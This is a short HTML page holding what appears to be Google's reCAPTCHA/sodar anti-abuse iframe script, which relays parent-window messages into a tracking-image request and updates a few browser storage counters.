<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jzPfvNBZJj8u-qIjAMhXbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768533642808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>